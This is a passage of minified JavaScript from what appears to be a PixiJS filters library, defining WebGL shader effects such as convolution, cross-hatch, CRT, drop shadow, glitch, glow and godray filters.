r.originalColor.set=function(e){var n=this.uniforms.originalColor;"number"==typeof e?(t.utils.hex2rgb(e,n),this._originalColor=e):(n[0]=e[0],n[1]=e[1],n[2]=e[2],this._originalColor=t.utils.rgb2hex(n))},r.originalColor.get=function(){return this._originalColor},r.newColor.set=function(e){var n=this.uniforms.newColor;"number"==typeof e?(t.utils.hex2rgb(e,n),this._newColor=e):(n[0]=e[0],n[1]=e[1],n[2]=e[2],this._newColor=t.utils.rgb2hex(n))},r.newColor.get=function(){return this._newColor},r.epsilon.set=function(e){this.uniforms.epsilon=e},r.epsilon.get=function(){return this.uniforms.epsilon},Object.defineProperties(n.prototype,r),n}(t.Filter),j=n,L="precision mediump float;\n\nvarying mediump vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec2 texelSize;\nuniform float matrix[9];\n\nvoid main(void)\n{\n   vec4 c11 = texture2D(uSampler, vTextureCoord - texelSize); // top left\n   vec4 c12 = texture2D(uSampler, vec2(vTextureCoord.x, vTextureCoord.y - texelSize.y)); // top center\n   vec4 c13 = texture2D(uSampler, vec2(vTextureCoord.x + texelSize.x, vTextureCoord.y - texelSize.y)); // top right\n\n   vec4 c21 = texture2D(uSampler, vec2(vTextureCoord.x - texelSize.x, vTextureCoord.y)); // mid left\n   vec4 c22 = texture2D(uSampler, vTextureCoord); // mid center\n   vec4 c23 = texture2D(uSampler, vec2(vTextureCoord.x + texelSize.x, vTextureCoord.y)); // mid right\n\n   vec4 c31 = texture2D(uSampler, vec2(vTextureCoord.x - texelSize.x, vTextureCoord.y + texelSize.y)); // bottom left\n   vec4 c32 = texture2D(uSampler, vec2(vTextureCoord.x, vTextureCoord.y + texelSize.y)); // bottom center\n   vec4 c33 = texture2D(uSampler, vTextureCoord + texelSize); // bottom right\n\n   gl_FragColor =\n       c11 * matrix[0] + c12 * matrix[1] + c13 * matrix[2] +\n       c21 * matrix[3] + c22 * matrix[4] + c23 * matrix[5] +\n       c31 * matrix[6] + c32 * matrix[7] + c33 * matrix[8];\n\n   gl_FragColor.a = c22.a;\n}\n",k=function(e){function t(t,n,r){e.call(this,j,L),this.uniforms.texelSize=new Float32Array(9),this.matrix=t,this.width=n,this.height=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={matrix:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};return n.matrix.get=function(){return this.uniforms.matrix},n.matrix.set=function(e){this.uniforms.matrix=new Float32Array(e)},n.width.get=function(){return 1/this.uniforms.texelSize[0]},n.width.set=function(e){this.uniforms.texelSize[0]=1/e},n.height.get=function(){return 1/this.uniforms.texelSize[1]},n.height.set=function(e){this.uniforms.texelSize[1]=1/e},Object.defineProperties(t.prototype,n),t}(t.Filter),I=n,E="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void)\n{\n    float lum = length(texture2D(uSampler, vTextureCoord.xy).rgb);\n\n    gl_FragColor = vec4(1.0, 1.0, 1.0, 1.0);\n\n    if (lum < 1.00)\n    {\n        if (mod(gl_FragCoord.x + gl_FragCoord.y, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n\n    if (lum < 0.75)\n    {\n        if (mod(gl_FragCoord.x - gl_FragCoord.y, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n\n    if (lum < 0.50)\n    {\n        if (mod(gl_FragCoord.x + gl_FragCoord.y - 5.0, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n\n    if (lum < 0.3)\n    {\n        if (mod(gl_FragCoord.x - gl_FragCoord.y - 5.0, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n}\n",B=function(e){function t(){e.call(this,I,E)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(t.Filter),X=n,q="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\nuniform vec2 dimensions;\n\nconst float SQRT_2 = 1.414213;\n\nconst float light = 1.0;\n\nuniform float curvature;\nuniform float lineWidth;\nuniform float lineContrast;\nuniform bool verticalLine;\nuniform float noise;\nuniform float noiseSize;\n\nuniform float vignetting;\nuniform float vignettingAlpha;\nuniform float vignettingBlur;\n\nuniform float seed;\nuniform float time;\n\nfloat rand(vec2 co) {\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvoid main(void)\n{\n    vec2 pixelCoord = vTextureCoord.xy * filterArea.xy;\n    vec2 coord = pixelCoord / dimensions;\n\n    vec2 dir = vec2(coord - vec2(0.5, 0.5));\n\n    float _c = curvature > 0. ? curvature : 1.;\n    float k = curvature > 0. ?(length(dir * dir) * 0.25 * _c * _c + 0.935 * _c) : 1.;\n    vec2 uv = dir * k;\n\n    gl_FragColor = texture2D(uSampler, vTextureCoord);\n    vec3 rgb = gl_FragColor.rgb;\n\n\n    if (noise > 0.0 && noiseSize > 0.0)\n    {\n        pixelCoord.x = floor(pixelCoord.x / noiseSize);\n        pixelCoord.y = floor(pixelCoord.y / noiseSize);\n        float _noise = rand(pixelCoord * noiseSize * seed) - 0.5;\n        rgb += _noise * noise;\n    }\n\n    if (lineWidth > 0.0) {\n        float v = (verticalLine ? uv.x * dimensions.x : uv.y * dimensions.y) * min(1.0, 2.0 / lineWidth ) / _c;\n        float j = 1. + cos(v * 1.2 - time) * 0.5 * lineContrast;\n        rgb *= j;\n        float segment = verticalLine ? mod((dir.x + .5) * dimensions.x, 4.) : mod((dir.y + .5) * dimensions.y, 4.);\n        rgb *= 0.99 + ceil(segment) * 0.015;\n    }\n\n    if (vignetting > 0.0)\n    {\n        float outter = SQRT_2 - vignetting * SQRT_2;\n        float darker = clamp((outter - length(dir) * SQRT_2) / ( 0.00001 + vignettingBlur * SQRT_2), 0.0, 1.0);\n        rgb *= darker + (1.0 - darker) * (1.0 - vignettingAlpha);\n    }\n\n    gl_FragColor.rgb = rgb;\n}\n",N=function(e){function t(t){e.call(this,X,q),this.uniforms.dimensions=new Float32Array(2),this.time=0,this.seed=0,Object.assign(this,{curvature:1,lineWidth:1,lineContrast:.25,verticalLine:!1,noise:0,noiseSize:1,seed:0,vignetting:.3,vignettingAlpha:1,vignettingBlur:.3,time:0},t)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={curvature:{configurable:!0},lineWidth:{configurable:!0},lineContrast:{configurable:!0},verticalLine:{configurable:!0},noise:{configurable:!0},noiseSize:{configurable:!0},vignetting:{configurable:!0},vignettingAlpha:{configurable:!0},vignettingBlur:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,this.uniforms.seed=this.seed,this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},n.curvature.set=function(e){this.uniforms.curvature=e},n.curvature.get=function(){return this.uniforms.curvature},n.lineWidth.set=function(e){this.uniforms.lineWidth=e},n.lineWidth.get=function(){return this.uniforms.lineWidth},n.lineContrast.set=function(e){this.uniforms.lineContrast=e},n.lineContrast.get=function(){return this.uniforms.lineContrast},n.verticalLine.set=function(e){this.uniforms.verticalLine=e},n.verticalLine.get=function(){return this.uniforms.verticalLine},n.noise.set=function(e){this.uniforms.noise=e},n.noise.get=function(){return this.uniforms.noise},n.noiseSize.set=function(e){this.uniforms.noiseSize=e},n.noiseSize.get=function(){return this.uniforms.noiseSize},n.vignetting.set=function(e){this.uniforms.vignetting=e},n.vignetting.get=function(){return this.uniforms.vignetting},n.vignettingAlpha.set=function(e){this.uniforms.vignettingAlpha=e},n.vignettingAlpha.get=function(){return this.uniforms.vignettingAlpha},n.vignettingBlur.set=function(e){this.uniforms.vignettingBlur=e},n.vignettingBlur.get=function(){return this.uniforms.vignettingBlur},Object.defineProperties(t.prototype,n),t}(t.Filter),G=n,K="precision mediump float;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform vec4 filterArea;\nuniform sampler2D uSampler;\n\nuniform float angle;\nuniform float scale;\n\nfloat pattern()\n{\n   float s = sin(angle), c = cos(angle);\n   vec2 tex = vTextureCoord * filterArea.xy;\n   vec2 point = vec2(\n       c * tex.x - s * tex.y,\n       s * tex.x + c * tex.y\n   ) * scale;\n   return (sin(point.x) * sin(point.y)) * 4.0;\n}\n\nvoid main()\n{\n   vec4 color = texture2D(uSampler, vTextureCoord);\n   float average = (color.r + color.g + color.b) / 3.0;\n   gl_FragColor = vec4(vec3(average * 10.0 - 5.0 + pattern()), color.a);\n}\n",Y=function(e){function t(t,n){void 0===t&&(t=1),void 0===n&&(n=5),e.call(this,G,K),this.scale=t,this.angle=n}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={scale:{configurable:!0},angle:{configurable:!0}};return n.scale.get=function(){return this.uniforms.scale},n.scale.set=function(e){this.uniforms.scale=e},n.angle.get=function(){return this.uniforms.angle},n.angle.set=function(e){this.uniforms.angle=e},Object.defineProperties(t.prototype,n),t}(t.Filter),W=n,Q="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform float alpha;\nuniform vec3 color;\nvoid main(void){\n    vec4 sample = texture2D(uSampler, vTextureCoord);\n\n    // Un-premultiply alpha before applying the color\n    if (sample.a > 0.0) {\n        sample.rgb /= sample.a;\n    }\n\n    // Premultiply alpha again\n    sample.rgb = color.rgb * sample.a;\n\n    // alpha user alpha\n    sample *= alpha;\n\n    gl_FragColor = sample;\n}",U=function(e){function n(n){n&&n.constructor!==Object&&(console.warn("DropShadowFilter now uses options instead of (rotation, distance, blur, color, alpha)"),n={rotation:n},void 0!==arguments[1]&&(n.distance=arguments[1]),void 0!==arguments[2]&&(n.blur=arguments[2]),void 0!==arguments[3]&&(n.color=arguments[3]),void 0!==arguments[4]&&(n.alpha=arguments[4])),n=Object.assign({rotation:45,distance:5,color:0,alpha:.5,shadowOnly:!1,kernels:null,blur:2,quality:3,pixelSize:1,resolution:t.settings.RESOLUTION},n),e.call(this);var r=n.kernels,o=n.blur,i=n.quality,l=n.pixelSize,s=n.resolution;this._tintFilter=new t.Filter(W,Q),this._tintFilter.uniforms.color=new Float32Array(4),this._tintFilter.resolution=s,this._blurFilter=r?new a(r):new a(o,i),this.pixelSize=l,this.resolution=s,this.targetTransform=new t.Matrix;var u=n.shadowOnly,c=n.rotation,f=n.distance,h=n.alpha,p=n.color;this.shadowOnly=u,this.rotation=c,this.distance=f,this.alpha=h,this.color=p,this._updatePadding()}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={resolution:{configurable:!0},distance:{configurable:!0},rotation:{configurable:!0},alpha:{configurable:!0},color:{configurable:!0},kernels:{configurable:!0},blur:{configurable:!0},quality:{configurable:!0},pixelSize:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=e.getRenderTarget();o.transform=this.targetTransform,this._tintFilter.apply(e,t,o,!0),o.transform=null,this._blurFilter.apply(e,o,n),!0!==this.shadowOnly&&e.applyFilter(this,t,n,r),e.returnRenderTarget(o)},n.prototype._updatePadding=function(){this.padding=this.distance+2*this.blur},n.prototype._updateTargetTransform=function(){this.targetTransform.tx=this.distance*Math.cos(this.angle),this.targetTransform.ty=this.distance*Math.sin(this.angle)},r.resolution.get=function(){return this._resolution},r.resolution.set=function(e){this._resolution=e,this._tintFilter&&(this._tintFilter.resolution=e),this._blurFilter&&(this._blurFilter.resolution=e)},r.distance.get=function(){return this._distance},r.distance.set=function(e){this._distance=e,this._updatePadding(),this._updateTargetTransform()},r.rotation.get=function(){return this.angle/t.DEG_TO_RAD},r.rotation.set=function(e){this.angle=e*t.DEG_TO_RAD,this._updateTargetTransform()},r.alpha.get=function(){return this._tintFilter.uniforms.alpha},r.alpha.set=function(e){this._tintFilter.uniforms.alpha=e},r.color.get=function(){return t.utils.rgb2hex(this._tintFilter.uniforms.color)},r.color.set=function(e){t.utils.hex2rgb(e,this._tintFilter.uniforms.color)},r.kernels.get=function(){return this._blurFilter.kernels},r.kernels.set=function(e){this._blurFilter.kernels=e},r.blur.get=function(){return this._blurFilter.blur},r.blur.set=function(e){this._blurFilter.blur=e,this._updatePadding()},r.quality.get=function(){return this._blurFilter.quality},r.quality.set=function(e){this._blurFilter.quality=e},r.pixelSize.get=function(){return this._blurFilter.pixelSize},r.pixelSize.set=function(e){this._blurFilter.pixelSize=e},Object.defineProperties(n.prototype,r),n}(t.Filter),Z=n,V="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float strength;\nuniform vec4 filterArea;\n\n\nvoid main(void)\n{\n\tvec2 onePixel = vec2(1.0 / filterArea);\n\n\tvec4 color;\n\n\tcolor.rgb = vec3(0.5);\n\n\tcolor -= texture2D(uSampler, vTextureCoord - onePixel) * strength;\n\tcolor += texture2D(uSampler, vTextureCoord + onePixel) * strength;\n\n\tcolor.rgb = vec3((color.r + color.g + color.b) / 3.0);\n\n\tfloat alpha = texture2D(uSampler, vTextureCoord).a;\n\n\tgl_FragColor = vec4(color.rgb * alpha, alpha);\n}\n",H=function(e){function t(t){void 0===t&&(t=5),e.call(this,Z,V),this.strength=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={strength:{configurable:!0}};return n.strength.get=function(){return this.uniforms.strength},n.strength.set=function(e){this.uniforms.strength=e},Object.defineProperties(t.prototype,n),t}(t.Filter),$=n,J="// precision highp float;\n\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nuniform vec2 dimensions;\nuniform float aspect;\n\nuniform sampler2D displacementMap;\nuniform float offset;\nuniform float sinDir;\nuniform float cosDir;\nuniform int fillMode;\n\nuniform float seed;\nuniform vec2 red;\nuniform vec2 green;\nuniform vec2 blue;\n\nconst int TRANSPARENT = 0;\nconst int ORIGINAL = 1;\nconst int LOOP = 2;\nconst int CLAMP = 3;\nconst int MIRROR = 4;\n\nvoid main(void)\n{\n    vec2 coord = (vTextureCoord * filterArea.xy) / dimensions;\n\n    if (coord.x > 1.0 || coord.y > 1.0) {\n        return;\n    }\n\n    float cx = coord.x - 0.5;\n    float cy = (coord.y - 0.5) * aspect;\n    float ny = (-sinDir * cx + cosDir * cy) / aspect + 0.5;\n\n    // displacementMap: repeat\n    // ny = ny > 1.0 ? ny - 1.0 : (ny < 0.0 ? 1.0 + ny : ny);\n\n    // displacementMap: mirror\n    ny = ny > 1.0 ? 2.0 - ny : (ny < 0.0 ? -ny : ny);\n\n    vec4 dc = texture2D(displacementMap, vec2(0.5, ny));\n\n    float displacement = (dc.r - dc.g) * (offset / filterArea.x);\n\n    coord = vTextureCoord + vec2(cosDir * displacement, sinDir * displacement * aspect);\n\n    if (fillMode == CLAMP) {\n        coord = clamp(coord, filterClamp.xy, filterClamp.zw);\n    } else {\n        if( coord.x > filterClamp.z ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.x -= filterClamp.z;\n            } else if (fillMode == MIRROR) {\n                coord.x = filterClamp.z * 2.0 - coord.x;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        } else if( coord.x < filterClamp.x ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.x += filterClamp.z;\n            } else if (fillMode == MIRROR) {\n                coord.x *= -filterClamp.z;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        }\n\n        if( coord.y > filterClamp.w ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.y -= filterClamp.w;\n            } else if (fillMode == MIRROR) {\n                coord.y = filterClamp.w * 2.0 - coord.y;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        } else if( coord.y < filterClamp.y ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.y += filterClamp.w;\n            } else if (fillMode == MIRROR) {\n                coord.y *= -filterClamp.w;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        }\n    }\n\n    gl_FragColor.r = texture2D(uSampler, coord + red * (1.0 - seed * 0.4) / filterArea.xy).r;\n    gl_FragColor.g = texture2D(uSampler, coord + green * (1.0 - seed * 0.3) / filterArea.xy).g;\n    gl_FragColor.b = texture2D(uSampler, coord + blue * (1.0 - seed * 0.2) / filterArea.xy).b;\n    gl_FragColor.a = texture2D(uSampler, coord).a;\n}\n",ee=function(e){function n(n){void 0===n&&(n={}),e.call(this,$,J),this.uniforms.dimensions=new Float32Array(2),n=Object.assign({slices:5,offset:100,direction:0,fillMode:0,average:!1,seed:0,red:[0,0],green:[0,0],blue:[0,0],minSize:8,sampleSize:512},n),this.direction=n.direction,this.red=n.red,this.green=n.green,this.blue=n.blue,this.offset=n.offset,this.fillMode=n.fillMode,this.average=n.average,this.seed=n.seed,this.minSize=n.minSize,this.sampleSize=n.sampleSize,this._canvas=document.createElement("canvas"),this._canvas.width=4,this._canvas.height=this.sampleSize,this.texture=t.Texture.fromCanvas(this._canvas,t.SCALE_MODES.NEAREST),this._slices=0,this.slices=n.slices}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={sizes:{configurable:!0},offsets:{configurable:!0},slices:{configurable:!0},direction:{configurable:!0},red:{configurable:!0},green:{configurable:!0},blue:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=t.sourceFrame.width,i=t.sourceFrame.height;this.uniforms.dimensions[0]=o,this.uniforms.dimensions[1]=i,this.uniforms.aspect=i/o,this.uniforms.seed=this.seed,this.uniforms.offset=this.offset,this.uniforms.fillMode=this.fillMode,e.applyFilter(this,t,n,r)},n.prototype._randomizeSizes=function(){var e=this._sizes,t=this._slices-1,n=this.sampleSize,r=Math.min(this.minSize/n,.9/this._slices);if(this.average){for(var o=this._slices,i=1,l=0;l<t;l++){var s=i/(o-l),a=Math.max(s*(1-.6*Math.random()),r);e[l]=a,i-=a}e[t]=i}else{for(var u=1,c=Math.sqrt(1/this._slices),f=0;f<t;f++){var h=Math.max(c*u*Math.random(),r);e[f]=h,u-=h}e[t]=u}this.shuffle()},n.prototype.shuffle=function(){for(var e=this._sizes,t=this._slices-1;t>0;t--){var n=Math.random()*t>>0,r=e[t];e[t]=e[n],e[n]=r}},n.prototype._randomizeOffsets=function(){for(var e=0;e<this._slices;e++)this._offsets[e]=Math.random()*(Math.random()<.5?-1:1)},n.prototype.refresh=function(){this._randomizeSizes(),this._randomizeOffsets(),this.redraw()},n.prototype.redraw=function(){var e,t=this.sampleSize,n=this.texture,r=this._canvas.getContext("2d");r.clearRect(0,0,8,t);for(var o=0,i=0;i<this._slices;i++){e=Math.floor(256*this._offsets[i]);var l=this._sizes[i]*t,s=e>0?e:0,a=e<0?-e:0;r.fillStyle="rgba("+s+", "+a+", 0, 1)",r.fillRect(0,o>>0,t,l+1>>0),o+=l}n.baseTexture.emit("update",n.baseTexture),this.uniforms.displacementMap=n},r.sizes.set=function(e){for(var t=Math.min(this._slices,e.length),n=0;n<t;n++)this._sizes[n]=e[n]},r.sizes.get=function(){return this._sizes},r.offsets.set=function(e){for(var t=Math.min(this._slices,e.length),n=0;n<t;n++)this._offsets[n]=e[n]},r.offsets.get=function(){return this._offsets},r.slices.get=function(){return this._slices},r.slices.set=function(e){this._slices!==e&&(this._slices=e,this.uniforms.slices=e,this._sizes=this.uniforms.slicesWidth=new Float32Array(e),this._offsets=this.uniforms.slicesOffset=new Float32Array(e),this.refresh())},r.direction.get=function(){return this._direction},r.direction.set=function(e){if(this._direction!==e){this._direction=e;var n=e*t.DEG_TO_RAD;this.uniforms.sinDir=Math.sin(n),this.uniforms.cosDir=Math.cos(n)}},r.red.get=function(){return this.uniforms.red},r.red.set=function(e){this.uniforms.red=e},r.green.get=function(){return this.uniforms.green},r.green.set=function(e){this.uniforms.green=e},r.blue.get=function(){return this.uniforms.blue},r.blue.set=function(e){this.uniforms.blue=e},n.prototype.destroy=function(){this.texture.destroy(!0),this.texture=null,this._canvas=null,this.red=null,this.green=null,this.blue=null,this._sizes=null,this._offsets=null},Object.defineProperties(n.prototype,r),n}(t.Filter);ee.TRANSPARENT=0,ee.ORIGINAL=1,ee.LOOP=2,ee.CLAMP=3,ee.MIRROR=4;var te=n,ne="varying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform sampler2D uSampler;\n\nuniform float distance;\nuniform float outerStrength;\nuniform float innerStrength;\nuniform vec4 glowColor;\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nconst float PI = 3.14159265358979323846264;\n\nvoid main(void) {\n    vec2 px = vec2(1.0 / filterArea.x, 1.0 / filterArea.y);\n    vec4 ownColor = texture2D(uSampler, vTextureCoord);\n    vec4 curColor;\n    float totalAlpha = 0.0;\n    float maxTotalAlpha = 0.0;\n    float cosAngle;\n    float sinAngle;\n    vec2 displaced;\n    for (float angle = 0.0; angle <= PI * 2.0; angle += %QUALITY_DIST%) {\n       cosAngle = cos(angle);\n       sinAngle = sin(angle);\n       for (float curDistance = 1.0; curDistance <= %DIST%; curDistance++) {\n           displaced.x = vTextureCoord.x + cosAngle * curDistance * px.x;\n           displaced.y = vTextureCoord.y + sinAngle * curDistance * px.y;\n           curColor = texture2D(uSampler, clamp(displaced, filterClamp.xy, filterClamp.zw));\n           totalAlpha += (distance - curDistance) * curColor.a;\n           maxTotalAlpha += (distance - curDistance);\n       }\n    }\n    maxTotalAlpha = max(maxTotalAlpha, 0.0001);\n\n    ownColor.a = max(ownColor.a, 0.0001);\n    ownColor.rgb = ownColor.rgb / ownColor.a;\n    float outerGlowAlpha = (totalAlpha / maxTotalAlpha)  * outerStrength * (1. - ownColor.a);\n    float innerGlowAlpha = ((maxTotalAlpha - totalAlpha) / maxTotalAlpha) * innerStrength * ownColor.a;\n    float resultAlpha = (ownColor.a + outerGlowAlpha);\n    gl_FragColor = vec4(mix(mix(ownColor.rgb, glowColor.rgb, innerGlowAlpha / ownColor.a), glowColor.rgb, outerGlowAlpha / resultAlpha) * resultAlpha, resultAlpha);\n}\n",re=function(e){function n(t,n,r,o,i){void 0===t&&(t=10),void 0===n&&(n=4),void 0===r&&(r=0),void 0===o&&(o=16777215),void 0===i&&(i=.1),e.call(this,te,ne.replace(/%QUALITY_DIST%/gi,""+(1/i/t).toFixed(7)).replace(/%DIST%/gi,""+t.toFixed(7))),this.uniforms.glowColor=new Float32Array([0,0,0,1]),this.distance=t,this.color=o,this.outerStrength=n,this.innerStrength=r}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={color:{configurable:!0},distance:{configurable:!0},outerStrength:{configurable:!0},innerStrength:{configurable:!0}};return r.color.get=function(){return t.utils.rgb2hex(this.uniforms.glowColor)},r.color.set=function(e){t.utils.hex2rgb(e,this.uniforms.glowColor)},r.distance.get=function(){return this.uniforms.distance},r.distance.set=function(e){this.uniforms.distance=e},r.outerStrength.get=function(){return this.uniforms.outerStrength},r.outerStrength.set=function(e){this.uniforms.outerStrength=e},r.innerStrength.get=function(){return this.uniforms.innerStrength},r.innerStrength.set=function(e){this.uniforms.innerStrength=e},Object.defineProperties(n.prototype,r),n}(t.Filter),oe=n,ie="vec3 mod289(vec3 x)\n{\n    return x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec4 mod289(vec4 x)\n{\n    return x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec4 permute(vec4 x)\n{\n    return mod289(((x * 34.0) + 1.0) * x);\n}\nvec4 taylorInvSqrt(vec4 r)\n{\n    return 1.79284291400159 - 0.85373472095314 * r;\n}\nvec3 fade(vec3 t)\n{\n    return t * t * t * (t * (t * 6.0 - 15.0) + 10.0);\n}\n// Classic Perlin noise, periodic variant\nfloat pnoise(vec3 P, vec3 rep)\n{\n    vec3 Pi0 = mod(floor(P), rep); // Integer part, modulo period\n    vec3 Pi1 = mod(Pi0 + vec3(1.0), rep); // Integer part + 1, mod period\n    Pi0 = mod289(Pi0);\n    Pi1 = mod289(Pi1);\n    vec3 Pf0 = fract(P); // Fractional part for interpolation\n    vec3 Pf1 = Pf0 - vec3(1.0); // Fractional part - 1.0\n    vec4 ix = vec4(Pi0.x, Pi1.x, Pi0.x, Pi1.x);\n    vec4 iy = vec4(Pi0.yy, Pi1.yy);\n    vec4 iz0 = Pi0.zzzz;\n    vec4 iz1 = Pi1.zzzz;\n    vec4 ixy = permute(permute(ix) + iy);\n    vec4 ixy0 = permute(ixy + iz0);\n    vec4 ixy1 = permute(ixy + iz1);\n    vec4 gx0 = ixy0 * (1.0 / 7.0);\n    vec4 gy0 = fract(floor(gx0) * (1.0 / 7.0)) - 0.5;\n    gx0 = fract(gx0);\n    vec4 gz0 = vec4(0.5) - abs(gx0) - abs(gy0);\n    vec4 sz0 = step(gz0, vec4(0.0));\n    gx0 -= sz0 * (step(0.0, gx0) - 0.5);\n    gy0 -= sz0 * (step(0.0, gy0) - 0.5);\n    vec4 gx1 = ixy1 * (1.0 / 7.0);\n    vec4 gy1 = fract(floor(gx1) * (1.0 / 7.0)) - 0.5;\n    gx1 = fract(gx1);\n    vec4 gz1 = vec4(0.5) - abs(gx1) - abs(gy1);\n    vec4 sz1 = step(gz1, vec4(0.0));\n    gx1 -= sz1 * (step(0.0, gx1) - 0.5);\n    gy1 -= sz1 * (step(0.0, gy1) - 0.5);\n    vec3 g000 = vec3(gx0.x, gy0.x, gz0.x);\n    vec3 g100 = vec3(gx0.y, gy0.y, gz0.y);\n    vec3 g010 = vec3(gx0.z, gy0.z, gz0.z);\n    vec3 g110 = vec3(gx0.w, gy0.w, gz0.w);\n    vec3 g001 = vec3(gx1.x, gy1.x, gz1.x);\n    vec3 g101 = vec3(gx1.y, gy1.y, gz1.y);\n    vec3 g011 = vec3(gx1.z, gy1.z, gz1.z);\n    vec3 g111 = vec3(gx1.w, gy1.w, gz1.w);\n    vec4 norm0 = taylorInvSqrt(vec4(dot(g000, g000), dot(g010, g010), dot(g100, g100), dot(g110, g110)));\n    g000 *= norm0.x;\n    g010 *= norm0.y;\n    g100 *= norm0.z;\n    g110 *= norm0.w;\n    vec4 norm1 = taylorInvSqrt(vec4(dot(g001, g001), dot(g011, g011), dot(g101, g101), dot(g111, g111)));\n    g001 *= norm1.x;\n    g011 *= norm1.y;\n    g101 *= norm1.z;\n    g111 *= norm1.w;\n    float n000 = dot(g000, Pf0);\n    float n100 = dot(g100, vec3(Pf1.x, Pf0.yz));\n    float n010 = dot(g010, vec3(Pf0.x, Pf1.y, Pf0.z));\n    float n110 = dot(g110, vec3(Pf1.xy, Pf0.z));\n    float n001 = dot(g001, vec3(Pf0.xy, Pf1.z));\n    float n101 = dot(g101, vec3(Pf1.x, Pf0.y, Pf1.z));\n    float n011 = dot(g011, vec3(Pf0.x, Pf1.yz));\n    float n111 = dot(g111, Pf1);\n    vec3 fade_xyz = fade(Pf0);\n    vec4 n_z = mix(vec4(n000, n100, n010, n110), vec4(n001, n101, n011, n111), fade_xyz.z);\n    vec2 n_yz = mix(n_z.xy, n_z.zw, fade_xyz.y);\n    float n_xyz = mix(n_yz.x, n_yz.y, fade_xyz.x);\n    return 2.2 * n_xyz;\n}\nfloat turb(vec3 P, vec3 rep, float lacunarity, float gain)\n{\n    float sum = 0.0;\n    float sc = 1.0;\n    float totalgain = 1.0;\n    for (float i = 0.0; i < 6.0; i++)\n    {\n        sum += totalgain * pnoise(P * sc, rep);\n        sc *= lacunarity;\n        totalgain *= gain;\n    }\n    return abs(sum);\n}\n",le="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec2 dimensions;\n\nuniform vec2 light;\nuniform bool parallel;\nuniform float aspect;\n\nuniform float gain;\nuniform float lacunarity;\nuniform float time;\n\n${perlin}\n\nvoid main(void) {\n    vec2 coord = vTextureCoord * filterArea.xy / dimensions.xy;\n\n    float d;\n\n    if (parallel) {\n        float _cos = light.x;\n        float _sin = light.y;\n        d = (_cos * coord.x) + (_sin * coord.y * aspect);\n    } else {\n        float dx = coord.x - light.x / dimensions.x;\n        float dy = (coord.y - light.y / dimensions.y) * aspect;\n        float dis = sqrt(dx * dx + dy * dy) + 0.00001;\n        d = dy / dis;\n    }\n\n    vec3 dir = vec3(d, d, 0.0);\n\n    float noise = turb(dir + vec3(time, 0.0, 62.1 + time) * 0.05, vec3(480.0, 320.0, 480.0), lacunarity, gain);\n    noise = mix(noise, 0.0, 0.3);\n    //fade vertically.\n    vec4 mist = vec4(noise, noise, noise, 1.0) * (1.0 - coord.y);\n    mist.a = 1.0;\n\n    gl_FragColor = texture2D(uSampler, vTextureCoord) + mist;\n}\n",se=function(e){function n(n){e.call(this,oe,le.replace("${perlin}",ie)),this.uniforms.dimensions=new Float32Array(2),"number"==typeof n&&(console.warn("GodrayFilter now uses options instead of (angle, gain, lacunarity, time)"),n={angle:n},void 0!==arguments[1]&&(n.gain=arguments[1]),void 0!==arguments[2]&&(n.lacunarity=arguments[2]),void 